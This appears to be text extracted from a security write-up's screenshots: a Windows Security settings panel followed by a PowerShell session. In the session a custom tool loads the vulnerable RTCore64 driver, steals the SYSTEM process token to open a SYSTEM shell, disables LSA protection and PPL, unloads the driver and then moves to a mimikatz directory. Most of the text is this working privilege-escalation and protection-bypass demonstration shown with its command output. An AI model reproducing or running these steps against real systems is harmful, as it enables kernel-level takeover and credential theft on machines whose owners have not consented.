 On
Automatic sample submission
Send sample files to Microsoft to help protect you and others from
potential threats. We'll prompt you if the file we need is likely to contain
personal information.
On
Submit a sample manually
Tamper Protection
Prevents others from tampering with important security features.
On
Learn more
Controlled folder access
Protect files, folders, and memory areas on your device from unauthorized
changes by unfriendly applications.
Manage Controlled folder access
Videos
OneDrive
This PC
Network
Size
PS C:\Users\acebond\source\repos\ConsoleApplication1\x64\Release> .\ConsoleApplication1.exe
Usage: C:\Users\acebond\source\repos\ConsoleApplication1\x64\Release\ConsoleApplication1.exe
[/disablePPL <PID>]
[/disableLSAProtection]
[/makeSYSTEM <PID>]
[/makeSYSTEMcmd]
[/installDriver]
[/uninstallDriver]
PS C:\Users\acebond\source\repos\ConsoleApplication1\x64\Release> .\ConsoleApplication1.exe /installDriver
[+] Windows Version 2004 Found
[*] 'RTCore64' service not present
[+] 'RTCore64' service successfully registered
[+] 'RTCore64' service ACL to everyone
[+] 'RTCore64' service started
PS C:\Users\acebond\source\repos\ConsoleApplication1\x64\Release> .\ConsoleApplication1.exe /makeSYSTEMcmd
[+] Windows Version 2004 Found
[*] Device object handle has been obtained
[*] Ntoskrnl base address: FFFFF80568600000
[*] PsInitialSystemProcess address: FFFFCD0222C88040
[*] System process token: FFFF8A8E6EE034D0
[*] Current process address: FFFFCD0223542080
[*] Current process token: FFFF8A8E762027B0
[*] Stealing System process token ...
[*] Spawning new shell ...
Microsoft Windows [Version 10.0.19041.329]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Users\acebond\source\repos\ConsoleApplication1\x64\Release>whoami
nt authority\system
C:\Users\acebond\source\repos\ConsoleApplication1\x64\Release>exit
PS C:\Users\acebond\source\repos\ConsoleApplication1\x64\Release> .\ConsoleApplication1.exe /disableLSAProtection
[+] Windows Version 2004 Found
[*] Device object handle has been obtained
[*] Ntoskrnl base address: FFFFF80568600000
[*] PsInitialSystemProcess address: FFFFCD0222C88040
[*] Current process address: FFFFCD0224BAA080
PS C:\Users\acebond\source\repos\ConsoleApplication1\x64\Release> .\ConsoleApplication1.exe /uninstallDriver
[+] Windows Version 2004 Found
[+] 'RTCore64' service stopped
PS C:\Users\acebond\source\repos\ConsoleApplication1\x64\Release> cd C:\mimikatz\
PS C:\mimikatz>